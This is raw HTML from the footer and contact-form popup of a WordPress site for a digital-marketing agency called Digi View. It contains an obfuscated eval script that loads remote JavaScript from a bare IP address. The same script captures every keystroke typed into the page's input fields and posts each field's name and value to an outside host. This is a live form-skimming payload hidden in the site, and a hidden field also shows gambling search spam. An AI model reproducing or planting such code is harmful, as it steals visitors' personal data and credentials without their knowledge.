												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">U10/9, Sector 24, DLF Phase III, 122010, Gurugram, Haryana, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C-17, Savitri Sadan, Vinay Nagar Sector- 4, 474008, Gwalior, Madhya Pradesh, India</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab71d9" data-id="1ab71d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d424cee elementor-widget elementor-widget-heading" data-id="d424cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Our Popular Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-caf4ea2 elementor-widget elementor-widget-heading" data-id="caf4ea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/branding/">Branding</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9441b30 elementor-widget elementor-widget-heading" data-id="9441b30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/web-development-2/">Web Development</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac6c07e elementor-widget elementor-widget-heading" data-id="ac6c07e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/digital-marketing-2/">SEO</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461fa08 elementor-widget elementor-widget-heading" data-id="461fa08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/inbound-marketing/">Social Media Marketing</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12dacfd elementor-widget elementor-widget-heading" data-id="12dacfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/paid-aids/">Paid Aids</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aec996" data-id="7aec996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51f9086 elementor-widget elementor-widget-heading" data-id="51f9086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Quik Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12c78f5 elementor-widget elementor-widget-heading" data-id="12c78f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/about-2/">About Us</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b05b46 elementor-widget elementor-widget-heading" data-id="7b05b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Career</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e743a54 elementor-widget elementor-widget-heading" data-id="e743a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Terms of Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76b0371 elementor-widget elementor-widget-heading" data-id="76b0371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Refund Policy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f866f elementor-widget elementor-widget-heading" data-id="e4f866f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Privacy Policy
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad26d3f elementor-widget elementor-widget-heading" data-id="ad26d3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/contact-2/">Contact Us</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-66a1ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="66a1ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b08dfc9 elementor-widget elementor-widget-text-editor" data-id="b08dfc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2018-2023 Digi View | Digital Marketing Agency | Digital Marketing Comapany </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90d6f08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="90d6f08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ff88cf" data-id="5ff88cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a4685a wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="1a4685a" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{"animation":"fade","animationOffset":0,"animationDuration":200,"fixed":"fixed","scrolAnim":800}'><span class="wpr-stt-icon"><i class="fas fa-chevron-up"></i></span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34d6e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="34d6e21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e30581" data-id="1e30581" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef71f18 wpr-pc-btn-align-fixed wpr-pc-btn-align-fixed-right wpr-pc-btn-icon-right elementor-widget elementor-widget-wpr-phone-call" data-id="ef71f18" data-element_type="widget" data-widget_type="wpr-phone-call.default">
				<div class="elementor-widget-container">
			<div class="wpr-pc-wrapper"><a href="tel:123456789" class="wpr-pc-btn"><div class="wpr-pc-content"><span class="wpr-pc-btn-icon"><i class="fas fa-phone"></i></span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script id="o5nEK9">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>		<div data-elementor-type="popup" data-elementor-id="2607" class="elementor elementor-2607 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4aef544 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4aef544" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa053b6" data-id="aa053b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3895fb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3895fb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69d3248" data-id="69d3248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-caf18e0 elementor-widget elementor-widget-heading" data-id="caf18e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Let's have a conversation about how digital marketing may help your company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd9f649 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dd9f649" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2607"/>
			<input type="hidden" name="form_id" value="dd9f649"/>
			<input type="hidden" name="referer_title" value="Resultados Da Busca Por: &#039; Lovejogo Com 1xbet Apk Tgpdtd&#039; - Digital Agency" />

							<input type="hidden" name="queried_id" value="3690"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ebf8207 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_ebf8207" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_ebf8207]" id="form-field-field_ebf8207" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mail I&#039;d" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_e4e784e elementor-col-100">
												<label for="form-field-field_e4e784e" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_e4e784e-0" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_e4e784e-1" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_e4e784e-2" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_e4e784e-3" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_e4e784e-4" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_e4e784e-5" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_e4e784e-6" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_e4e784e-7" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_e4e784e-8" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_e4e784e-9" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_e4e784e-10" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_e4e784e-11" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caa9812" data-id="caa9812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d7a0a0 elementor-widget elementor-widget-image" data-id="1d7a0a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1920" src="https://thedigiview.com/wp-content/uploads/2023/03/Untitled-design-2.gif" class="attachment-full size-full wp-image-2694" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='wpr-link-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.3.62' type='text/css' media='all' />
